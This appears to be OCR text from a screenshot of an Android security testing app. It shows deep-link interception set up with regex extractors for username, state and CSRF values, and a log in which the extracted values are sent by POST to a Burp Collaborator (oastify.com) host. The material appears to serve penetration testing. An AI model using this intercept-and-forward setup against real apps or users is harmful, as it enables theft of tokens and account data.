 5:22
INTENT
BROADCAST MONITOR
WEB
TASK HIJACKING
TAP HIJACKING
Add Clear Close
Output Requests
Deep Link
</username> (?<=username\=)[^\&]+
</state> (?<=state\=)[^\&]+
</csrf> (?<=csrf\=)[^\&]+
Extract
POST HTTP/1.1
xuhfy64xsngc.oastify.com?username=</username>
CSRF: </csrf>
application/json
{"state":"</state>"}
</body> (?<=\<body\>)[^\<]+
Extract Delete
5:27
Wrap Status: OK Clear
17:26:52 ---------- INTENT ----------
Package Name: com.kira.malware
Class Name: com.kira.malware.activities.HiddenAc
URI: kira://hidden?username=ivan-sincek&state=33
Action: android.intent.action.VIEW
Flags: 335544320
Extra "org.chromium.chrome.browser.eenp" (ArrayL
Extra "org.chromium.chrome.browser.request_metad
Extra "com.android.browser.application_id" (Stri
17:26:52 Extracted </username>: ivan-sincek
17:26:52 Extracted </state>: 3301
17:26:52 Extracted </csrf>: 1337
17:26:52 ---------- REQUEST ----------
POST https://0ghlmb32g9o0kq8yf9oxxuhfy64xsngc.oa
CSRF: 1337
Content-Type: application/json; charset=utf-8
Content-Length: 16
Host: 0ghlmb32g9o0kq8yf9oxxuhfy64xsngc.oastify.c
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/4.10.0
{"state":"3301"}
17:26:52 ---------- RESPONSE ----------
HTTP/1.1 200 OK
Server: Burp Collaborator https://burpcollaborat
X-Collaborator-Version: 4
Content-Type: text/html
Content-Length: 55
<html><body>dyi9j5z0joig0z31g1pcd9zjjgigz</body>
17:26:52 Extracted </body>: dyi9j5z0joig0z31g1